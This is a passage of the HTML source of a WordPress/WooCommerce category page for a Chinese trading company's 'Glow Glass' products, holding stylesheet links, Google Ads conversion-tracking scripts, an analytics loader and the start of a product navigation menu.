

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sanleitrading.com/index.php/product-category/glass-product/glow-glass/
body_size: 26389
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Glow Glass &#8211; Shandong Sanlei Trading co.,ltd</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Shandong Sanlei Trading co.,ltd &raquo; Feed" href="https://www.sanleitrading.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shandong Sanlei Trading co.,ltd &raquo; Comments Feed" href="https://www.sanleitrading.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shandong Sanlei Trading co.,ltd &raquo; Glow Glass Category Feed" href="https://www.sanleitrading.com/index.php/product-category/glass-product/glow-glass/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sanleitrading.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.sanleitrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.sanleitrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.sanleitrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.sanleitrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.sanleitrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://www.sanleitrading.com/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.sanleitrading.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.sanleitrading.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.sanleitrading.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1683886549' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.sanleitrading.com/wp-content/uploads/elementor/css/post-5.css?ver=1683886549' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.sanleitrading.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.sanleitrading.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.sanleitrading.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1683886549' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.sanleitrading.com/wp-content/uploads/elementor/css/global.css?ver=1683886549' media='all' />
<link rel='stylesheet' id='elementor-post-2786-css' href='https://www.sanleitrading.com/wp-content/uploads/elementor/css/post-2786.css?ver=1683887657' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://www.sanleitrading.com/wp-content/uploads/elementor/css/post-72.css?ver=1684299248' media='all' />
<link rel='stylesheet' id='elementor-post-901-css' href='https://www.sanleitrading.com/wp-content/uploads/elementor/css/post-901.css?ver=1689586161' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.sanleitrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.sanleitrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.sanleitrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.sanleitrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.sanleitrading.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.sanleitrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.sanleitrading.com/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.0" id="iksm-public-script-js"></script>
<script src="https://www.sanleitrading.com/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.0" id="iksm-menu-script-js"></script>
<link rel="https://api.w.org/" href="https://www.sanleitrading.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sanleitrading.com/index.php/wp-json/wp/v2/product_cat/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sanleitrading.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 7.7.0" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11039404639"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'AW-11039404639', { 'allow_enhanced_conversions': true });
</script>

<!-- Event snippet for 表单提交（增强型） conversion page -->
<script>
    var enhanced_conversion_data;
    window.addEventListener('DOMContentLoaded', function () {
        document.querySelectorAll('[type="submit"]').forEach(function (e) {
            e.addEventListener('click', function () {

                var email = document.querySelector('[id="form-field-email"]').value;
                var mailformat = /^\w+([\.-]?\w+)@\w+([\.-]?\w+)(\.\w{2,3})+$/;

                if (email != "" && email.match(mailformat)) {
                    enhanced_conversion_data = { "email": email }
                    gtag('event', 'conversion', { 'send_to': 'AW-11039404639/2nwrCMes0Y4YEN_k_48p' });
                };
            });
        });
    });
</script>

<!-- Event snippet for 浏览时长超过2分钟 conversion page -->
<script>
    window.addEventListener('load', function (event) {
        setTimeout(function () {
            gtag('event', 'conversion', { 'send_to': 'AW-11039404639/uFsrCJjMvJEYEN_k_48p' });
        }, 120000);
    });
</script>

<!-- Event snippet for 浏览超过5个页面 conversion page -->
<script>
    var page_counts = 5;
    var total_page_counts = sessionStorage.getItem("total_page_counts");

    total_page_counts++;

    if (total_page_counts == page_counts) {
        gtag('event', 'conversion', { 'send_to': 'AW-11039404639/oeXvCJvMvJEYEN_k_48p' });

    };

    sessionStorage.setItem("total_page_counts", total_page_counts);
</script>

<!-- Event snippet for 网页浏览（contact us+产品页面） conversion page -->
<script>
    window.addEventListener('load', function (event) {
        if (window.location.href.indexOf("/products") != -1) {
            gtag('event', 'conversion', { 'send_to': 'AW-11039404639/0c6vCJrLvJEYEN_k_48p' });
        }
    });
</script>

<script>
    window.addEventListener('load', function (event) {
        if (window.location.href.indexOf("/contact") != -1) {
            gtag('event', 'conversion', { 'send_to': 'AW-11039404639/0c6vCJrLvJEYEN_k_48p' });
        }
    });
</script>

<!-- Event snippet for 出站点击（邮箱+电话+WhatsApp） conversion page -->
<script>
    window.addEventListener("load", function () {
        document.querySelectorAll('[href^="tel:"]').forEach(function (e) {
            e.addEventListener('click', function () {
                gtag('event', 'conversion', {'send_to': 'AW-11039404639/uNx5CJ3LvJEYEN_k_48p'});
            });
        });
    });
</script>

<script>
    window.addEventListener("load", function () {
        document.querySelectorAll('[href^="https://api.whatsapp.com"]').forEach(function (e) {
            e.addEventListener('click', function () {
                gtag('event', 'conversion', {'send_to': 'AW-11039404639/uNx5CJ3LvJEYEN_k_48p'});
            });
        });
    });
</script>

<script>
    window.addEventListener("load", function () {
        document.querySelectorAll('a[href^="mailto:"]').forEach(function (e) {
            e.addEventListener('click', function () {
                gtag('event', 'conversion', {'send_to': 'AW-11039404639/uNx5CJ3LvJEYEN_k_48p'});
            });
        });
    });
</script><style type="text/css" id="iksm-dynamic-style"></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="facebook-domain-verification" content="xcfcma4dr9deud3rwr3592hvwacypx" />
<link rel="icon" href="https://www.sanleitrading.com/wp-content/uploads/2022/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.sanleitrading.com/wp-content/uploads/2022/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sanleitrading.com/wp-content/uploads/2022/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.sanleitrading.com/wp-content/uploads/2022/10/favicon.ico" />
</head>
<body class="archive tax-product_cat term-glow-glass term-122 wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-5 elementor-page-901">

 <script>
        window.okkiConfigs = window.okkiConfigs || [];
        function okkiAdd() { okkiConfigs.push(arguments); };
        okkiAdd("analytics", { siteId: "45984-11711", gId: "UA-276667155-42" });
      </script>
      <script async src="//tfile.xiaoman.cn/okki/analyze.js?id=45984-11711-UA-276667155-42"></script>

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="2786" class="elementor elementor-2786 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-94d35a0 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94d35a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39e0372" data-id="39e0372" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d507917 elementor-widget elementor-widget-image" data-id="d507917" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="/">
							<img width="235" height="70" src="https://www.sanleitrading.com/wp-content/uploads/2022/09/22-1.png" class="attachment-medium size-medium wp-image-389" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f617d0" data-id="3f617d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-032e334 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="032e334" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.sanleitrading.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1683886550">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-032e334" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-353"><a href="https://www.sanleitrading.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-999"><a href="https://www.sanleitrading.com/index.php/products/" class="elementor-item">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1000"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/" class="elementor-sub-item">Stone Statue</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1229"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/animal-statue/" class="elementor-sub-item">Animal Statue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1230"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/ball-and-bridge/" class="elementor-sub-item">Ball And Bridge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1231"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/birdbath/" class="elementor-sub-item">Birdbath</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1233"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/column-and-mailbox/" class="elementor-sub-item">Column and Mailbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1234"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/figure-statue/" class="elementor-sub-item">Figure statue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1235"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/flower-pot/" class="elementor-sub-item">Flower Pot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1236"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/fountain/" class="elementor-sub-item">Fountain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1237"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/garden-gazebo/" class="elementor-sub-item">Garden Gazebo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1238"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/japanese-lantern/" class="elementor-sub-item">Japanese Lantern</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1239"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/tables-and-bench/" class="elementor-sub-item">Tables and bench</a></li>
	</ul>
</li>
